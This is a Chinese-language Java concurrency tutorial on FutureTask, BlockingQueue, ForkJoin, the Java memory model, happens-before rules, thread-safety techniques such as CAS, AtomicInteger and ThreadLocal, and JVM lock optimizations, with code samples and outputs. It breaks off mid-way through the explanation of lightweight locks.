八、J.U.C - 其它组件
FutureTask
在介绍 Callable 时我们知道它可以有返回值,返回值通过 Future
public class FutureTask<V> implements RunnableFuture<V>
public interface RunnableFuture<V> extends Runnable, Future<V>
FutureTask 可用于异步获取执行结果或取消执行任务的场景。当一个计算任务需要执行很长时间,那么就可以用 FutureTask 来封装这个任务,主线程在完成自己的任务之后再去获取结果。
public class FutureTaskExample {
public static void main(String[] args) throws ExecutionException, InterruptedException {
FutureTask<Integer> futureTask = new FutureTask<Integer>(new Callable<Integer>() {
@Override
public Integer call() throws Exception {
int result = 0;
for (int i = 0; i < 100; i++) {
Thread.sleep(10);
result += i;
}
return result;
}
});
Thread computeThread = new Thread(futureTask);
computeThread.start();
Thread otherThread = new Thread(() -> {
System.out.println("other task is running...");
try {
Thread.sleep(1000);
} catch (InterruptedException e) {
e.printStackTrace();
}
});
otherThread.start();
System.out.println(futureTask.get());
}
}
other task is running...
4950
BlockingQueue
java.util.concurrent.BlockingQueue 接口有以下阻塞队列的实现:
- FIFO 队列 :LinkedBlockingQueue、ArrayBlockingQueue(固定长度)
- 优先级队列 :PriorityBlockingQueue
提供了阻塞的 take() 和 put() 方法:如果队列为空 take() 将阻塞,直到队列中有内容;如果队列为满 put() 将阻塞,直到队列有空闲位置。
使用 BlockingQueue 实现生产者消费者问题
public class ProducerConsumer {
private static BlockingQueue<String> queue = new ArrayBlockingQueue<>(5);
private static class Producer extends Thread {
@Override
public void run() {
try {
queue.put("product");
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.print("produce..");
}
}
private static class Consumer extends Thread {
@Override
public void run() {
try {
String product = queue.take();
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.print("consume..");
}
}
}
public static void main(String[] args) {
for (int i = 0; i < 2; i++) {
Producer producer = new Producer();
producer.start();
}
for (int i = 0; i < 5; i++) {
Consumer consumer = new Consumer();
consumer.start();
}
for (int i = 0; i < 3; i++) {
Producer producer = new Producer();
producer.start();
}
}
produce..produce..consume..consume..produce..consume..produce..consume..produce..consume..
ForkJoin
主要用于并行计算中,和 MapReduce 原理类似,都是把大的计算任务拆分成多个小任务并行计算。
public class ForkJoinExample extends RecursiveTask<Integer> {
private final int threshold = 5;
private int first;
private int last;
public ForkJoinExample(int first, int last) {
this.first = first;
this.last = last;
}
@Override
protected Integer compute() {
int result = 0;
if (last - first <= threshold) {
// 任务足够小则直接计算
for (int i = first; i <= last; i++) {
result += i;
}
} else {
// 拆分成小任务
int middle = first + (last - first) / 2;
ForkJoinExample leftTask = new ForkJoinExample(first, middle);
ForkJoinExample rightTask = new ForkJoinExample(middle + 1, last);
leftTask.fork();
rightTask.fork();
result = leftTask.join() + rightTask.join();
}
return result;
}
}
public static void main(String[] args) throws ExecutionException, InterruptedException {
ForkJoinExample example = new ForkJoinExample(1, 10000);
ForkJoinPool forkJoinPool = new ForkJoinPool();
Future result = forkJoinPool.submit(example);
System.out.println(result.get());
}
ForkJoin 使用 ForkJoinPool 来启动,它是一个特殊的线程池,线程数量取决于 CPU 核数。
public class ForkJoinPool extends AbstractExecutorService
ForkJoinPool 实现了工作窃取算法来提高 CPU 的利用率。每个线程都维护了一个双端队列,用来存储需要执行的任务。工作窃取算法允许空闲的线程从其它线程的双端队列中窃取一个任务来执行。窃取的任务必须是最晚的任务,避免和队列所属线程发生竞争。例如下图中,Thread2 从 Thread1 的队列中拿出最晚的 Task1 任务,Thread1 会拿出 Task2 来执行,这样就避免发生竞争。但是如果队列中只有一个任务时还是会发生竞争。
九、线程不安全示例
如果多个线程对同一个共享数据进行访问而不采取同步操作的话,那么操作的结果是不一致的。
以下代码演示了 1000 个线程同时对 cnt 执行自增操作,操作结束之后它的值有可能小于 1000。
public class ThreadUnsafeExample {
private int cnt = 0;
public void add() {
cnt++;
}
public int get() {
return cnt;
}
}
public static void main(String[] args) throws InterruptedException {
final int threadSize = 1000;
ThreadUnsafeExample example = new ThreadUnsafeExample();
final CountDownLatch countDownLatch = new CountDownLatch(threadSize);
ExecutorService executorService = Executors.newCachedThreadPool();
for (int i = 0; i < threadSize; i++) {
executorService.execute(() -> {
example.add();
countDownLatch.countDown();
});
}
countDownLatch.await();
executorService.shutdown();
System.out.println(example.get());
}
997
十、Java 内存模型
Java 内存模型试图屏蔽各种硬件和操作系统的内存访问差异,以实现让 Java 程序在各种平台下都能达到一致的内存访问效果。
主内存与工作内存
处理器上的寄存器的读写的速度比内存快几个数量级,为了解决这种速度矛盾,在它们之间加入了高速缓存。
加入高速缓存带来了一个新的问题:缓存一致性。如果多个缓存共享同一块主内存区域,那么多个缓存的数据可能会不一致,需要一些协议来解决这个问题。

所有的变量都存储在主内存中,每个线程还有自己的工作内存,工作内存存储在高速缓存或者寄存器中,保存了该线程使用的变量的主内存副本拷贝。
线程只能直接操作工作内存中的变量,不同线程之间的变量值传递需要通过主内存来完成。

内存间交互操作
Java 内存模型定义了 8 个操作来完成主内存和工作内存的交互操作。

- read:把一个变量的值从主内存传输到工作内存中
- load:在 read 之后执行,把 read 得到的值放入工作内存的变量副本中
- use:把工作内存中一个变量的值传递给执行引擎
- assign:把一个从执行引擎接收到的值赋给工作内存的变量
- store:把工作内存的一个变量的值传送到主内存中
- write:在 store 之后执行,把 store 得到的值放入主内存的变量中
- lock:作用于主内存的变量
- unlock
内存模型三大特性
1. 原子性
Java 内存模型保证了 read、load、use、assign、store、write、lock 和 unlock 操作具有原子性,例如对一个 int 类型的变量执行 assign 赋值操作,这个操作就是原子性的。但是 Java 内存模型允许虚拟机将没有被 volatile 修饰的 64 位数据(long,double)的读写操作划分为两次 32 位的操作来进行,即 load、store、read 和 write 操作可以不具备原子性。
有一个错误认识就是,int 等原子性的类型在多线程环境中不会出现线程安全问题。前面的线程不安全示例代码中,cnt 属于 int 类型变量,1000 个线程对它进行自增操作之后,得到的值为 997 而不是 1000。
为了方便讨论,将内存间的交互操作简化为 3 个:load、assign、store。
下图演示了两个线程同时对 cnt 进行操作,load、assign、store 这一系列操作整体上看不具备原子性,那么在 T1 修改 cnt 并且还没有将修改后的值写入主内存,T2 依然可以读入旧值。可以看出,这两个线程虽然执行了两次自增运算,但是主内存中 cnt 的值最后为 1 而不是 2。因此对 int 类型读写操作满足原子性只是说明 load、assign、store 这些单个操作具备原子性。

AtomicInteger 能保证多个线程修改的原子性。

使用 AtomicInteger 重写之前线程不安全的代码之后得到以下线程安全实现:
public class AtomicExample {
private AtomicInteger cnt = new AtomicInteger();
public void add() {
cnt.incrementAndGet();
}
public int get() {
return cnt.get();
}
}
public static void main(String[] args) throws InterruptedException {
final int threadSize = 1000;
AtomicExample example = new AtomicExample(); // 只修改这条语句
final CountDownLatch countDownLatch = new CountDownLatch(threadSize);
ExecutorService executorService = Executors.newCachedThreadPool();
for (int i = 0; i < threadSize; i++) {
executorService.execute(() -> {
example.add();
countDownLatch.countDown();
});
}
countDownLatch.await();
executorService.shutdown();
System.out.println(example.get());
}
1000
除了使用原子类之外,也可以使用 synchronized 互斥锁来保证操作的原子性。它对应的内存间交互操作为:lock 和 unlock,在虚拟机实现上对应的字节码指令为 monitorenter 和 monitorexit。
public class AtomicSynchronizedExample {
private int cnt = 0;
public synchronized void add() {
cnt++;
}
public synchronized int get() {
return cnt;
}
}
public static void main(String[] args) throws InterruptedException {
final int threadSize = 1000;
AtomicSynchronizedExample example = new AtomicSynchronizedExample();
final CountDownLatch countDownLatch = new CountDownLatch(threadSize);
ExecutorService executorService = Executors.newCachedThreadPool();
for (int i = 0; i < threadSize; i++) {
executorService.execute(() -> {
example.add();
countDownLatch.countDown();
});
}
countDownLatch.await();
executorService.shutdown();
System.out.println(example.get());
}
1000
2. 可见性
可见性指当一个线程修改了共享变量的值,其它线程能够立即得知这个修改。Java 内存模型是通过在变量修改后将新值同步回主内存,在变量读取前从主内存刷新变量值来实现可见性的。
主要有三种实现可见性的方式:
- volatile
- synchronized,对一个变量执行 unlock 操作之前,必须把变量值同步回主内存。
- final,被 final 关键字修饰的字段在构造器中一旦初始化完成,并且没有发生 this 逃逸(其它线程通过 this 引用访问到初始化了一半的对象),那么其它线程就能看见 final 字段的值。
对前面的线程不安全示例中的 cnt 变量使用 volatile 修饰,不能解决线程不安全问题,因为 volatile 并不能保证操作的原子性。
3. 有序性
有序性是指:在本线程内观察,所有操作都是有序的。在一个线程观察另一个线程,所有操作都是无序的,无序是因为发生了指令重排序。在 Java 内存模型中,允许编译器和处理器对指令进行重排序,重排序过程不会影响到单线程程序的执行,却会影响到多线程并发执行的正确性。
volatile 关键字通过添加内存屏障的方式来禁止指令重排,即重排序时不能把后面的指令放到内存屏障之前。
也可以通过 synchronized 来保证有序性,它保证每个时刻只有一个线程执行同步代码,相当于是让线程顺序执行同步代码。
先行发生原则
上面提到了可以用 volatile 和 synchronized 来保证有序性。除此之外,JVM 还规定了先行发生原则,让一个操作无需控制就能先于另一个操作完成。
1. 单一线程原则
Single Thread rule
在一个线程内,在程序前面的操作先行发生于后面的操作。
2. 管程锁定规则
Monitor Lock Rule
一个 unlock 操作先行发生于后面对同一个锁的 lock 操作。

3. volatile 变量规则
Volatile Variable Rule
对一个 volatile 变量的写操作先行发生于后面对这个变量的读操作。

4. 线程启动规则
Thread Start Rule
Thread 对象的 start() 方法调用先行发生于此线程的每一个动作。

5. 线程加入规则
Thread Join Rule
Thread 对象的结束先行发生于 join() 方法返回。

6. 线程中断规则
Thread Interruption Rule
对线程 interrupt() 方法的调用先行发生于被中断线程的代码检测到中断事件的发生,可以通过 interrupted() 方法检测到是否有中断发生。
7. 对象终结规则
Finalizer Rule
一个对象的初始化完成(构造函数执行结束)先行发生于它的 finalize() 方法的开始。
8. 传递性
Transitivity
如果操作 A 先行发生于操作 B,操作 B 先行发生于操作 C,那么操作 A 先行发生于操作 C。
十一、线程安全
多个线程不管以何种方式访问某个类,并且在主调代码中不需要进行同步,都能表现正确的行为。
线程安全有以下几种实现方式:
不可变
不可变(Immutable)的对象一定是线程安全的,不需要再采取任何的线程安全保障措施。只要一个不可变的对象被正确地构建出来,永远也不会看到它在多个线程之中处于不一致的状态。多线程环境下,应当尽量使对象成为不可变,来满足线程安全。
不可变的类型:
- final 关键字修饰的基本数据类型
- String
- 枚举类型
- Number 部分子类,如 Long 和 Double 等数值包装类型,BigInteger 和 BigDecimal 等大数据类型。但同为 Number 的原子类 AtomicInteger 和 AtomicLong 则是可变的。
对于集合类型,可以使用 Collections.unmodifiableXXX() 方法来获取一个不可变的集合。
public class ImmutableExample {
public static void main(String[] args) {
Map<String, Integer> map = new HashMap<>();
Map<String, Integer> unmodifiableMap = Collections.unmodifiableMap(map);
unmodifiableMap.put("a", 1);
}
}
Exception in thread "main" java.lang.UnsupportedOperationException
at java.util.Collections$UnmodifiableMap.put(Collections.java:1457)
at ImmutableExample.main(ImmutableExample.java:9)
Collections.unmodifiableXXX() 先对原始的集合进行拷贝,需要对集合进行修改的方法都直接抛出异常。
public V put(K key, V value) {
throw new UnsupportedOperationException();
}
互斥同步
synchronized 和 ReentrantLock。
非阻塞同步
互斥同步最主要的问题就是线程阻塞和唤醒所带来的性能问题,因此这种同步也称为阻塞同步。
互斥同步属于一种悲观的并发策略,总是认为只要不去做正确的同步措施,那就肯定会出现问题。无论共享数据是否真的会出现竞争,它都要进行加锁(这里讨论的是概念模型,实际上虚拟机会优化掉很大一部分不必要的加锁)、用户态核心态转换、维护锁计数器和检查是否有被阻塞的线程需要唤醒等操作。
1. CAS
随着硬件指令集的发展,我们可以使用基于冲突检测的乐观并发策略:先进行操作,如果没有其它线程争用共享数据,那操作就成功了,否则采取补偿措施(不断地重试,直到成功为止)。这种乐观的并发策略的许多实现都不需要将线程阻塞,因此这种同步操作称为非阻塞同步。
乐观锁需要操作和冲突检测这两个步骤具备原子性,这里就不能再使用互斥同步来保证了,只能靠硬件来完成。硬件支持的原子性操作最典型的是:比较并交换(Compare-and-Swap,CAS)。CAS 指令需要有 3 个操作数,分别是内存地址 V、旧的预期值 A 和新值 B。当执行操作时,只有当 V 的值等于 A,才将 V 的值更新为 B。
2. AtomicInteger
J.U.C 包里面的整数原子类 AtomicInteger 的方法调用了 Unsafe 类的 CAS 操作。
以下代码使用了 AtomicInteger 执行了自增的操作。
private AtomicInteger cnt = new AtomicInteger();
public void add() {
cnt.incrementAndGet();
}
以下代码是 incrementAndGet() 的源码,它调用了 Unsafe 的 getAndAddInt() 。
public final int incrementAndGet() {
return unsafe.getAndAddInt(this, valueOffset, 1) + 1;
}
以下代码是 getAndAddInt() 源码,var1 指示对象内存地址,var2 指示该字段相对对象内存地址的偏移,var4 指示操作需要加的数值,这里为 1。通过 getIntVolatile(var1, var2) 得到旧的预期值,通过调用 compareAndSwapInt() 来进行 CAS 比较,如果该字段内存地址中的值等于 var5,那么就更新内存地址为 var1+var2 的变量为 var5+var4。
可以看到 getAndAddInt() 在一个循环中进行,发生冲突的做法是不断的进行重试。
public final int getAndAddInt(Object var1, long var2, int var4) {
int var5;
do {
var5 = this.getIntVolatile(var1, var2);
} while(!this.compareAndSwapInt(var1, var2, var5, var5 + var4));
return var5;
}
3. ABA
如果一个变量初次读取的时候是 A 值,它的值被改成了 B,后来又被改回为 A,那 CAS 操作就会误认为它从来没有被改变过。
J.U.C 包提供了一个带有标记的原子引用类 AtomicStampedReference 来解决这个问题,它可以通过控制变量值的版本来保证 CAS 的正确性。大部分情况下 ABA 问题不会影响程序并发的正确性,如果需要解决 ABA 问题,改用传统的互斥同步可能会比原子类更高效。
无同步方案
要保证线程安全,并不是一定就要进行同步。如果一个方法本来就不涉及共享数据,那它自然就无须任何同步措施去保证正确性。
1. 栈封闭
多个线程访问同一个方法的局部变量时,不会出现线程安全问题,因为局部变量存储在虚拟机栈中,属于线程私有的。
public class StackClosedExample {
public void add100() {
int cnt = 0;
for (int i = 0; i < 100; i++) {
cnt++;
}
System.out.println(cnt);
}
}
public static void main(String[] args) {
StackClosedExample example = new StackClosedExample();
ExecutorService executorService = Executors.newCachedThreadPool();
executorService.execute(() -> example.add100());
executorService.execute(() -> example.add100());
executorService.shutdown();
}
100
100
2. 线程本地存储(Thread Local Storage)
如果一段代码中所需要的数据必须与其他代码共享,那就看看这些共享数据的代码是否能保证在同一个线程中执行。如果能保证,我们就可以把共享数据的可见范围限制在同一个线程之内,这样,无须同步也能保证线程之间不出现数据争用的问题。
符合这种特点的应用并不少见,大部分使用消费队列的架构模式(如“生产者-消费者”模式)都会将产品的消费过程尽量在一个线程中消费完。其中最重要的一个应用实例就是经典 Web 交互模型中的“一个请求对应一个服务器线程”(Thread-per-Request)的处理方式,这种处理方式的广泛应用使得很多 Web 服务端应用都可以使用线程本地存储来解决线程安全问题。
可以使用 java.lang.ThreadLocal 类来实现线程本地存储功能。
对于以下代码,thread1 中设置 threadLocal 为 1,而 thread2 设置 threadLocal 为 2。过了一段时间之后,thread1 读取 threadLocal 依然是 1,不受 thread2 的影响。
public class ThreadLocalExample {
public static void main(String[] args) {
ThreadLocal threadLocal = new ThreadLocal();
Thread thread1 = new Thread(() -> {
threadLocal.set(1);
try {
Thread.sleep(1000);
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println(threadLocal.get());
threadLocal.remove();
});
Thread thread2 = new Thread(() -> {
threadLocal.set(2);
threadLocal.remove();
});
thread1.start();
thread2.start();
}
}
1
为了理解 ThreadLocal,先看以下代码:
public class ThreadLocalExample1 {
public static void main(String[] args) {
ThreadLocal threadLocal1 = new ThreadLocal();
ThreadLocal threadLocal2 = new ThreadLocal();
Thread thread1 = new Thread(() -> {
threadLocal1.set(1);
threadLocal2.set(1);
});
Thread thread2 = new Thread(() -> {
threadLocal1.set(2);
threadLocal2.set(2);
});
thread1.start();
thread2.start();
}
}
它所对应的底层结构图为:

每个 Thread 都有一个 ThreadLocal.ThreadLocalMap 对象。
/* ThreadLocal values pertaining to this thread. This map is maintained
* by the ThreadLocal class. */
ThreadLocal.ThreadLocalMap threadLocals = null;
当调用一个 ThreadLocal 的 set(T value) 方法时,先得到当前线程的 ThreadLocalMap 对象,然后将 ThreadLocal->value 键值对插入到该 Map 中。
public void set(T value) {
Thread t = Thread.currentThread();
ThreadLocalMap map = getMap(t);
if (map != null)
map.set(this, value);
else
createMap(t, value);
}
get() 方法类似。
public T get() {
Thread t = Thread.currentThread();
ThreadLocalMap map = getMap(t);
if (map != null) {
ThreadLocalMap.Entry e = map.getEntry(this);
if (e != null) {
@SuppressWarnings("unchecked")
T result = (T)e.value;
return result;
}
}
return setInitialValue();
}
ThreadLocal 从理论上讲并不是用来解决多线程并发问题的,因为根本不存在多线程竞争。
在一些场景 (尤其是使用线程池) 下,由于 ThreadLocal.ThreadLocalMap 的底层数据结构导致 ThreadLocal 有内存泄漏的情况,应该尽可能在每次使用 ThreadLocal 后手动调用 remove(),以避免出现 ThreadLocal 经典的内存泄漏甚至是造成自身业务混乱的风险。
3. 可重入代码(Reentrant Code)
这种代码也叫做纯代码(Pure Code),可以在代码执行的任何时刻中断它,转而去执行另外一段代码(包括递归调用它本身),而在控制权返回后,原来的程序不会出现任何错误。
可重入代码有一些共同的特征,例如不依赖存储在堆上的数据和公用的系统资源、用到的状态量都由参数中传入、不调用非可重入的方法等。
十二、锁优化
这里的锁优化主要是指 JVM 对 synchronized 的优化。
自旋锁
互斥同步进入阻塞状态的开销都很大,应该尽量避免。在许多应用中,共享数据的锁定状态只会持续很短的一段时间。自旋锁的思想是让一个线程在请求一个共享数据的锁时执行忙循环(自旋)一段时间,如果在这段时间内能获得锁,就可以避免进入阻塞状态。
自旋锁虽然能避免进入阻塞状态从而减少开销,但是它需要进行忙循环操作占用 CPU 时间,它只适用于共享数据的锁定状态很短的场景。
在 JDK 1.6 中引入了自适应的自旋锁。自适应意味着自旋的次数不再固定了,而是由前一次在同一个锁上的自旋次数及锁的拥有者的状态来决定。
锁消除
锁消除是指对于被检测出不可能存在竞争的共享数据的锁进行消除。
锁消除主要是通过逃逸分析来支持,如果堆上的共享数据不可能逃逸出去被其它线程访问到,那么就可以把它们当成私有数据对待,也就可以将它们的锁进行消除。
对于一些看起来没有加锁的代码,其实隐式的加了很多锁。例如下面的字符串拼接代码就隐式加了锁:
public static String concatString(String s1, String s2, String s3) {
return s1 + s2 + s3;
}
String 是一个不可变的类,编译器会对 String 的拼接自动优化。在 JDK 1.5 之前,会转化为 StringBuffer 对象的连续 append() 操作:
public static String concatString(String s1, String s2, String s3) {
StringBuffer sb = new StringBuffer();
sb.append(s1);
sb.append(s2);
sb.append(s3);
return sb.toString();
}
每个 append() 方法中都有一个同步块。虚拟机观察变量 sb,很快就会发现它的动态作用域被限制在 concatString() 方法内部。也就是说,sb 的所有引用永远不会逃逸到 concatString() 方法之外,其他线程无法访问到它,因此可以进行消除。
锁粗化
如果一系列的连续操作都对同一个对象反复加锁和解锁,频繁的加锁操作就会导致性能损耗。
上一节的示例代码中连续的 append() 方法就属于这类情况。如果虚拟机探测到由这样的一串零碎的操作都对同一个对象加锁,将会把加锁的范围扩展(粗化)到整个操作序列的外部。对于上一节的示例代码就是扩展到第一个 append() 操作之前直至最后一个 append() 操作之后,这样只需要加锁一次就可以了。
轻量级锁
JDK 1.6 引入了偏向锁和轻量级锁,从而让锁拥有了四个状态:无锁状态(unlocked)、偏向锁状态(biasble)、轻量级锁状态(lightweight locked)和重量级锁状态(inflated)。
以下是 HotSpot 虚拟机对象头的内存布局,这些数据被称为 Mark Word。其中 tag bits 对应了五个状态,这些状态在右侧的 state 表格中给出。除了 marked for gc 状态,其它四个状态已经在前面介绍过了。

下图左侧是一个线程的虚拟机栈,其中有一部分称为 Lock Record 的区域,这是在轻量级锁运行过程创建的,用于存放锁对象的 Mark Word。而右侧就是一个锁对象,包含了 Mark Word 和其它信息。

轻量级锁是相对于传统的重量级锁而言,它使用 CAS 操作来避免重量级锁使用互斥量的开销。对于绝大部分的锁,在整个同步周期内都是不存在竞争的,因此也就不需要都使用互斥量进行同步,可以先采用 CAS 操作进行同步,如果 CAS 失败了再改用互斥量进行同步。
当尝试获取一个锁对象时,如果锁对象标记为 0 01,说明锁对象的锁未锁定(unlocked)状态。此时虚拟机在当前线程的虚拟机栈中创建 Lock Record,然后使用 CAS 操作将对象的 Mark Word 更新为 Lock Record 指针。如果 CAS 操作成功了,那么线程就获取了该对象上的锁,并且对象的 Mark Word 的锁标记变为 00,表示该对象处于轻量级锁状态。
